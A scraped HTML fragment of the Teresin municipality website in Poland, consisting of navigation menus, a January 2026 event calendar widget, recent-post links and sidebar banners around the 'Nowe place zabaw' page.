<li class="page_item page-item-23727"><a href="https://www.teresin.pl/wzmocnienie-potencjalu-osp-paprotnia-poprzez-zakup-nowego-ciezkiego-samochodu-ratowniczo-gasniczego-z-wyposazeniem-2/">WZMOCNIENIE POTENCJAŁU OSP PAPROTNIA POPRZEZ ZAKUP NOWEGO CIĘŻKIEGO SAMOCHODU RATOWNICZO-GAŚNICZEGO Z WYPOSAŻENIEM</a></li>
<li class="page_item page-item-335"><a href="https://www.teresin.pl/zabytki/">Zabytki</a></li>
<li class="page_item page-item-15181"><a href="https://www.teresin.pl/zadania-realizowane-z-budzetu-panstwa-lub-z-panstwowych-funduszy-celowych/">Zadania realizowane z budżetu państwa lub z państwowych funduszy celowych</a></li>
<li class="page_item page-item-10217"><a href="https://www.teresin.pl/zagospodarowanie-terenow-nad-bzura-w-sochaczewie/">Zagospodarowanie terenów nad Bzurą w Sochaczewie</a></li>
<li class="page_item page-item-330"><a href="https://www.teresin.pl/zainwestowali-u-nas/">Zainwestowali u nas</a></li>
<li class="page_item page-item-10504"><a href="https://www.teresin.pl/zakazy-antysmogowe/">Zakazy antysmogowe</a></li>
<li class="page_item page-item-1281"><a href="https://www.teresin.pl/zakup-ciezkiego-samochodu-ratowniczo-gasniczego-dla-osp-paprotnia/">Zakup ciężkiego samochodu ratowniczo-gaśniczego dla OSP Paprotnia</a></li>
<li class="page_item page-item-870"><a href="https://www.teresin.pl/zakup-ubran-specjalnych-typu-nomex-dla-osp-paprotnia/">Zakup ubrań specjalnych typu NOMEX dla OSP Paprotnia</a></li>
<li class="page_item page-item-8131"><a href="https://www.teresin.pl/zapobieganie-zagrozeniom-srodowiska/">Zapobieganie zagrożeniom środowiska</a></li>
<li class="page_item page-item-2060"><a href="https://www.teresin.pl/segregacja/">Zasady segregacji odpadów</a></li>
<li class="page_item page-item-2870"><a href="https://www.teresin.pl/zasady-segregacji-odpadow-budynkach-wielorodzinnych/">Zasady segregacji odpadów w budynkach wielorodzinnych</a></li>
<li class="page_item page-item-9978"><a href="https://www.teresin.pl/zdalna-szkola-wsparcie-ogolnopolskiej-sieci-edukacyjnej-w-systemie-ksztalcenia-zdalnego/">Zdalna Szkoła – wsparcie Ogólnopolskiej Sieci Edukacyjnej w systemie kształcenia zdalnego</a></li>
<li class="page_item page-item-1214"><a href="https://www.teresin.pl/zorganizowanie-skweru-z-placem-zabaw-dla-dzieci-przy-ul-poludniowej/">Zorganizowanie skweru z placem zabaw dla dzieci przy ul. Południowej</a></li>
<li class="page_item page-item-297"><a href="https://www.teresin.pl/zwiazki-miedzygminne/">Związki międzygminne</a></li>
<li class="page_item page-item-70 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.teresin.pl/na-skroty/">Ważne sekcje</a>
<ul class='children'>
	<li class="page_item page-item-241"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
	<li class="page_item page-item-364"><a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/">Fundusze Zewnętrzne</a></li>
	<li class="page_item page-item-366"><a href="https://www.teresin.pl/na-skroty/gospodarka-odpadami/">Gospodarka Odpadami</a></li>
	<li class="page_item page-item-304"><a href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">Jak załatwić sprawę</a></li>
	<li class="page_item page-item-75"><a href="https://www.teresin.pl/na-skroty/karta-seniora/">Karta seniora</a></li>
	<li class="page_item page-item-77"><a href="https://www.teresin.pl/na-skroty/mapa-atrakcji-turystycznych/">Mapa atrakcji turystycznych</a></li>
	<li class="page_item page-item-79 current_page_item"><a href="https://www.teresin.pl/na-skroty/nowe-place-zabaw/" aria-current="page">Nowe place zabaw</a></li>
	<li class="page_item page-item-324"><a href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">Tereny inwestycyjne</a></li>
	<li class="page_item page-item-361"><a href="https://www.teresin.pl/na-skroty/teresinska-karta-duzej-rodziny-3/">Teresińska Karta Dużej Rodziny 3+</a></li>
	<li class="page_item page-item-72"><a href="https://www.teresin.pl/na-skroty/plany-edukacyjne/">Plany edukacyjne</a></li>
</ul>
</li>
<li class="page_item page-item-88"><a href="https://www.teresin.pl/kontakt/">Kontakt</a></li>
</ul></div>

              </div>

            </div> <!-- end of .navbar-header -->

          </div> <!-- end of .row .navbar-header -->

          <div class="row">

            <div id="navtop" class="navbar-collapse"> <!-- collapse navbar-collapse -->

              <ul id="menu-menu-gorne" class="nav navbar-nav navbar"><li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a title="Strona główna" href="https://teresin.pl">Strona główna</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10 dropdown"><a title="Dla mieszkańców" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla mieszkańców <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a title="O Gminie" href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a title="Herb Teresina" href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a title="Honorowi Obywatele" href="https://www.teresin.pl/honorowi-obywatele/">Honorowi Obywatele</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a title="Władze Gminy" href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a title="Gminy partnerskie" href="https://www.teresin.pl/gminy-partnerskie/">Gminy partnerskie</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a title="Związki międzygminne" href="https://www.teresin.pl/zwiazki-miedzygminne/">Związki międzygminne</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Bezpieczeństwo" href="https://www.teresin.pl/bezpieczenstwo/">Bezpieczeństwo</a></li>
	<li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5161"><a title="Jednostki nieodpłatnego poradnictwa" href="https://www.teresin.pl/jednostki-nieodplatnego-poradnictwa/">Jednostki nieodpłatnego poradnictwa</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="Polityka społeczna" href="https://www.teresin.pl/polityka-spoleczna/">Polityka społeczna</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a title="Kultura" href="http://www.tok.e-sochaczew.pl/">Kultura</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a title="Sport" href="http://www.gosirteresin.pl">Sport</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a title="Jak załatwić sprawę" href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">Jak załatwić sprawę</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="Ważne adresy, telefony" href="https://www.teresin.pl/wazne-adresy-telefony/">Ważne adresy, telefony</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Przedsiębiorstwa lokalne" href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Przedsiębiorstwa lokalne</a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a title="Dzielnicowi" href="https://www.teresin.pl/dzielnicowi/">Dzielnicowi</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14 dropdown"><a title="Dla inwestorów" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla inwestorów <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title="Wyróżnienia i nagrody" href="https://www.teresin.pl/wyroznienia-i-nagrody/">Wyróżnienia i nagrody</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Polityka proinwestycyjna" href="https://www.teresin.pl/polityka-proinwestycyjna/">Polityka proinwestycyjna</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a title="Tereny inwestycyjne" href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">Tereny inwestycyjne</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a title="Infrastruktura" href="https://www.teresin.pl/infrastruktura/">Infrastruktura</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a title="Rynek pracy" href="https://www.teresin.pl/rynek-pracy/">Rynek pracy</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Zainwestowali u nas" href="https://www.teresin.pl/zainwestowali-u-nas/">Zainwestowali u nas</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 dropdown"><a title="Dla turystów" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla turystów <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a title="Historia Gminy" href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a title="Film promocyjny" href="https://www.youtube.com/watch?v=zqNBkZnLfeI">Film promocyjny</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a title="Hotele i gastronomia" href="https://www.teresin.pl/hotele-i-gastronomia/">Hotele i gastronomia</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16 dropdown"><a title="Ogłoszenia" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Ogłoszenia <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a title="Szukam pracy / dam pracę" href="https://www.teresin.pl/szukam-pracy-dam-prace/">Szukam pracy / dam pracę</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a title="Handel i usługi" href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Handel i usługi</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a title="Kontakt" href="https://www.teresin.pl/kontakt/">Kontakt</a></li>
</ul>
            </div><!-- end of #navtop -->

          </div> <!-- end of .row #navtop -->

        </div> <!-- end of .container -->

      </nav>

    </header>

    
      
          
          <section id="post-header" class="hidden-xs">

            <div id="post-header-image" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/08/IMG_5317_slider.jpg')">

            </div>

          </section>

                <!-- post navigation -->
      
    

<div id="body">

	<div class="container">

		<div class="row">
			<div id="sidebar" class="col-md-3">
<section class="sidebar-content"><div id="em_calendar-2" class="widget widget_em_calendar"><h2 class="widget_header">Nadchodzące:</h2>		<div class="em em-view-container" id="em-view-652258271" data-view="calendar">
			
<div class="taby">
    <a href="#home" aria-controls="home" role="tab" data-toggle="tab" onclick="left()"><span id="left"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/kalendarz-ikona1@2.png" id="ikona1"><span>Lista</span></span></a>
    <a href="#profile" aria-controls="profile" role="tab" data-toggle="tab" onclick="right()"><span id="right"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/kalendarz-ikona2@2.png" id="ikona2"><span>Kalendarium</span></span></a>
</div>

<div class="tab-content" style="margin-top: 10px">
    <div role="tabpanel" class="tab-pane" id="home">
            </div>

    <div role="tabpanel" class="tab-pane active" id="profile">

        <table class="em-calendar">
            <thead>
            <tr>
                <td><a class="em-calnav em-calnav-prev" href="/na-skroty/nowe-place-zabaw/?mo=12&#038;yr=2025" rel="nofollow"><i class="fa fa-chevron-left fa-fw" aria-hidden="true"></i></a></td>
                <td class="month_name" colspan="5">styczeń 2026</td>
                <td><a class="em-calnav em-calnav-next" href="/na-skroty/nowe-place-zabaw/?mo=2&#038;yr=2026" rel="nofollow"><i class="fa fa-chevron-right fa-fw" aria-hidden="true"></i></a></td>
            </tr>
            </thead>
            <tbody>
            <tr class="days-names">
                <td>pon.</td><td>wt.</td><td>śr.</td><td>czw.</td><td>pt.</td><td>sob.</td><td>niedz.</td>
            </tr>
            <tr>
                                    <td class="eventless-pre">
                                                    29                                            </td>
                                        <td class="eventless-pre">
                                                    30                                            </td>
                                        <td class="eventless-pre">
                                                    31                                            </td>
                                        <td class="eventless">
                                                    1                                            </td>
                                        <td class="eventless">
                                                    2                                            </td>
                                        <td class="eventless">
                                                    3                                            </td>
                                        <td class="eventless">
                                                    4                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    5                                            </td>
                                        <td class="eventless">
                                                    6                                            </td>
                                        <td class="eventless">
                                                    7                                            </td>
                                        <td class="eventless">
                                                    8                                            </td>
                                        <td class="eventless">
                                                    9                                            </td>
                                        <td class="eventless">
                                                    10                                            </td>
                                        <td class="eventless">
                                                    11                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    12                                            </td>
                                        <td class="eventless">
                                                    13                                            </td>
                                        <td class="eventless">
                                                    14                                            </td>
                                        <td class="eventless">
                                                    15                                            </td>
                                        <td class="eventless">
                                                    16                                            </td>
                                        <td class="eventless">
                                                    17                                            </td>
                                        <td class="eventless">
                                                    18                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    19                                            </td>
                                        <td class="eventless-today">
                                                    20                                            </td>
                                        <td class="eventless">
                                                    21                                            </td>
                                        <td class="eventless">
                                                    22                                            </td>
                                        <td class="eventless">
                                                    23                                            </td>
                                        <td class="eventless">
                                                    24                                            </td>
                                        <td class="eventless">
                                                    25                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    26                                            </td>
                                        <td class="eventless">
                                                    27                                            </td>
                                        <td class="eventless">
                                                    28                                            </td>
                                        <td class="eventless">
                                                    29                                            </td>
                                        <td class="eventless">
                                                    30                                            </td>
                                        <td class="eventless">
                                                    31                                            </td>
                                        <td class="eventless-post">
                                                    1                                            </td>
                                </tr>
            </tbody>
        </table>

    </div>
</div>


<script>

    function right() {
        $('.taby #left').css('background-color', 'rgba(0,0,0,0)');
        $('.taby #right').css('background-color', 'orange');
    }


    function left() {
        $('.taby #left').css('background-color', 'orange');
        $('.taby #right').css('background-color', 'rgba(0,0,0,0)');
    }


</script>


<!--<div class="tab-content">-->
<!---->
<!--<div role="tabpanel" class="tab-pane active" id="lista">-->
<!---->
<!--<table class="em-calendar">-->
<!--	<thead>-->
<!--		<tr>-->
<!--			<td><a class="em-calnav em-calnav-prev" href="--><!--" rel="nofollow"><i class="fa fa-chevron-left fa-fw" aria-hidden="true"></i></a></td>-->
<!--			<td class="month_name" colspan="5">--><!--</td>-->
<!--			<td><a class="em-calnav em-calnav-next" href="--><!--" rel="nofollow"><i class="fa fa-chevron-right fa-fw" aria-hidden="true"></i></a></td>-->
<!--		</tr>-->
<!--	</thead>-->
<!--	<tbody>-->
<!--		<tr class="days-names">-->
<!--			<td>--><!--</td>-->
<!--		</tr>-->
<!--		<tr>-->
<!--			--><!--				<td class="--><!--">-->
<!--					--><!--					<a href="--><!--" title="--><!--">--><!--</a>-->
<!--					--><!--					--><!--					--><!--				</td>-->
<!--				--><!--		</tr>-->
<!--	</tbody>-->
<!--</table>-->
<!---->
<!--</div>-->
<!---->
<!---->
<!--    <div role="tabpanel" class="tab-pane" id="kalendarz">-->
<!---->

<!--   <hr class="event-hr">-->
<!---->
<!--    <a href="--><!--" class="event-a">-->
<!--    <div class="event-container">-->
<!---->
<!--        <div class="date">-->
<!--            <span>--><!--</span>-->
<!--        </div>-->
<!---->
<!--        <div class="text">-->
<!--            <h5>--><!--</h5>-->
<!--            <p>--><!--</p>-->
<!--        </div>-->
<!---->
<!--        <div class="strzalka">-->
<!--            <img src="--><!--">-->
<!--        </div>-->
<!---->
<!--    </div>-->
<!--    </a>-->
<!---->
<!---->
<!---->
<!--    </div>-->
<!---->
<!--</div>-->			<div class="em-view-custom-data" id="em-view-custom-data-652258271">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-652258271">
										<input type="hidden" name="css" value="1">
										<input type="hidden" name="search_action" value="search_events">
										<input type="hidden" name="search_advanced_text" value="Pokaż zaawansowane szukanie">
										<input type="hidden" name="search_text_show" value="Pokaż zaawansowane szukanie">
										<input type="hidden" name="search_text_hide" value="Ukryj zaawansowane szukanie">
										<input type="hidden" name="search_button" value="Szukaj">
										<input type="hidden" name="saved_searches" value="">
										<input type="hidden" name="search_advanced_style" value="accordion">
										<input type="hidden" name="search_multiselect_style" value="always-open">
										<input type="hidden" name="sorting" value="0">
										<input type="hidden" name="search_term_main" value="1">
										<input type="hidden" name="search_term" value="1">
										<input type="hidden" name="search_term_label" value="Szukaj">
										<input type="hidden" name="search_term_advanced" value="1">
										<input type="hidden" name="search_term_label_advanced" value="Szukaj">
										<input type="hidden" name="search_geo" value="1">
										<input type="hidden" name="geo_label" value="W pobliżu...">
										<input type="hidden" name="search_geo_advanced" value="1">
										<input type="hidden" name="geo_label_advanced" value="W pobliżu...">
										<input type="hidden" name="search_geo_units" value="1">
										<input type="hidden" name="geo_units_label" value="W ciągu">
										<input type="hidden" name="geo_distance_values" value="5,10,25,50,100">
										<input type="hidden" name="search_scope" value="1">
										<input type="hidden" name="scope_label" value="Daty">
										<input type="hidden" name="scope_seperator" value="a:">
										<input type="hidden" name="scope_format" value="M j">
										<input type="hidden" name="search_scope_advanced" value="1">
										<input type="hidden" name="scope_label_advanced" value="Daty">
										<input type="hidden" name="scope_seperator_advanced" value="a:">
										<input type="hidden" name="scope_format_advanced" value="M j">
										<input type="hidden" name="search_eventful_main" value="0">
										<input type="hidden" name="search_eventful" value="0">
										<input type="hidden" name="search_eventful_locations_label" value="Eventful Locations?">
										<input type="hidden" name="search_eventful_locations_tooltip" value="Wyświetlaj tylko lokalizacje z nadchodzącymi wydarzeniami.">
										<input type="hidden" name="search_categories" value="1">
										<input type="hidden" name="category_label" value="Kategoria">
										<input type="hidden" name="categories_label" value="Wszystkie kategorie">
										<input type="hidden" name="categories_placeholder" value="Szukam Kategorie...">
										<input type="hidden" name="categories_clear_text" value="Clear Selected">
										<input type="hidden" name="categories_count_text" value="%d Selected">
										<input type="hidden" name="categories_include" value="">
										<input type="hidden" name="categories_exclude" value="">
										<input type="hidden" name="search_tags" value="0">
										<input type="hidden" name="tag_label" value="Tagi">
										<input type="hidden" name="tags_label" value="Wszystkie tagi">
										<input type="hidden" name="tags_placeholder" value="Szukam Tagi...">
										<input type="hidden" name="tags_clear_text" value="Clear Selected">
										<input type="hidden" name="tags_count_text" value="%d Selected">
										<input type="hidden" name="tags_include" value="">
										<input type="hidden" name="tags_exclude" value="">
										<input type="hidden" name="search_countries" value="1">
										<input type="hidden" name="country_label" value="Państwo">
										<input type="hidden" name="countries_label" value="Wszystkie kraje">
										<input type="hidden" name="search_regions" value="1">
										<input type="hidden" name="region_label" value="Region">
										<input type="hidden" name="search_states" value="1">
										<input type="hidden" name="state_label" value="Stan/Kraj">
										<input type="hidden" name="search_towns" value="0">
										<input type="hidden" name="town_label" value="Miejscowość">
										<input type="hidden" name="show_main" value="1">
										<input type="hidden" name="show_advanced" value="1">
										<input type="hidden" name="advanced_mode" value="modal">
										<input type="hidden" name="advanced_hidden" value="1">
										<input type="hidden" name="advanced_trigger" value="1">
										<input type="hidden" name="main_classes" value="css-search,em-search-legacy,has-search-term,has-search-geo,has-search-main,has-advanced,advanced-hidden">
										<input type="hidden" name="css_classes_advanced" value="">
										<input type="hidden" name="id" value="652258271">
										<input type="hidden" name="scope" value="all">
										<input type="hidden" name="calendar_size" value="">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-652258271">
											<input type="hidden" name="title" value="Nadchodzące:">
											<input type="hidden" name="event_archetype" value="event">
											<input type="hidden" name="id" value="652258271">
											<input type="hidden" name="scope" value="all">
											<input type="hidden" name="calendar_size" value="">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</div></section>
		<section class="sidebar-content"><div id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget_header">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://www.teresin.pl/asystent-osobisty-osoby-z-niepelnosprawnoscia/">ASYSTENT OSOBISTY OSOBY Z NIEPEŁNOSPRAWNOŚCIĄ</a>
											<span class="post-date">19 stycznia 2026</span>
									</li>
											<li>
					<a href="https://www.teresin.pl/stawki-podatkow-rolnego-i-lesnego-na-2026-r/">Stawki podatków rolnego i leśnego na 2026 r.</a>
											<span class="post-date">14 stycznia 2026</span>
									</li>
											<li>
					<a href="https://www.teresin.pl/spotkanie-pelne-radosci-muzyki-i-swiatecznego-ciepla-w-goralskim-wydaniu/">SPOTKANIE PEŁNE RADOŚCI, MUZYKI I ŚWIĄTECZNEGO CIEPŁA W GÓRALSKIM WYDANIU</a>
											<span class="post-date">14 stycznia 2026</span>
									</li>
					</ul>

		</div></section><section class="sidebar-content"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget_header">Menu</h2><div class="menu-menu-boczne-container"><ul id="menu-menu-boczne" class="menu"><li id="menu-item-9765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="https://bip.teresin.pl/public/?id=146893">Przetargi</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.gbpteresin.org.pl">Biblioteka</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.facebook.com/profile.php?id=100064850941728">Teresiński Ośrodek Kultury</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li id="menu-item-22476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22476"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
</ul></div></div></section>


	<nav id="sidebar-menu" tabindex="1">

	 <h2>Menu</h2>

			<div class="wpb_category_n_menu_accordion wpb_wmca_accordion_wrapper_theme_dark" data-accordion="false" data-indicator_icon="&lt;span class=caret&gt;&lt;/span&gt;" data-iconclass="">
		<ul id="menu-menu-boczne-1" class="wpb_category_n_menu_accordion_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="https://bip.teresin.pl/public/?id=146893">Przetargi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.gbpteresin.org.pl">Biblioteka</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.facebook.com/profile.php?id=100064850941728">Teresiński Ośrodek Kultury</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22476"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
</ul>	</div>

	</nav>


	<section id="sidebar-banners">

					
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://teresin.pl/2022/10/moja-okolica-jedna-aplikacja-wiele-korzysci/" title="Moja Okolica" alt="Moja Okolica" > <img class="img-responsive" title="Moja Okolica" alt="Moja Okolica" src="https://www.teresin.pl/wp-content/uploads/2022/10/Przycisk-2-e1665135997739.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://mazowieckie.polskamultimedialna.pl/media/book/mazowieckie4/" title="20 lat Województwa Mazowieckiego" alt="20 lat Województwa Mazowieckiego" > <img class="img-responsive" title="20 lat Województwa Mazowieckiego" alt="20 lat Województwa Mazowieckiego" src="https://www.teresin.pl/wp-content/uploads/2020/06/mazowieckie-e1591081218882.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://www.teresin.pl/wp-content/uploads/2024/12/HARMONOGRAM-Gm-Teresin-2025.pdf" title="Harmonogram odbioru odpadów komunalnych" alt="Harmonogram odbioru odpadów komunalnych" > <img class="img-responsive" title="Harmonogram odbioru odpadów komunalnych" alt="Harmonogram odbioru odpadów komunalnych" src="https://www.teresin.pl/wp-content/uploads/2017/07/odpady_baner.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://teresin.pl/?page_id=15181" title="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" alt="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" > <img class="img-responsive" title="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" alt="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" src="https://www.teresin.pl/wp-content/uploads/2022/09/Odnosnik.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="http://teresin.e-mapa.net/" title="Portal mapowy" alt="Portal mapowy" > <img class="img-responsive" title="Portal mapowy" alt="Portal mapowy" src="https://www.teresin.pl/wp-content/uploads/2017/02/portal-mapowy.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://www.gov.pl/web/rodzina/rodzina-500-plus" title="Program 800+" alt="Program 800+" > <img class="img-responsive" title="Program 800+" alt="Program 800+" src="https://www.teresin.pl/wp-content/uploads/2025/03/800M.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://epuap.gov.pl/wps/portal/strefa-klienta/katalog-spraw/opis-uslugi/skargi-wnioski-zapytania-do-urzedu/142808" title="ePUAP" alt="ePUAP" > <img class="img-responsive" title="ePUAP" alt="ePUAP" src="https://www.teresin.pl/wp-content/uploads/2017/08/epuap.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://obywatel.gov.pl/" title="Obywatel.pl" alt="Obywatel.pl" > <img class="img-responsive" title="Obywatel.pl" alt="Obywatel.pl" src="https://www.teresin.pl/wp-content/uploads/2017/11/obywatel_pl.png"> </a>

						</div>

					</div>

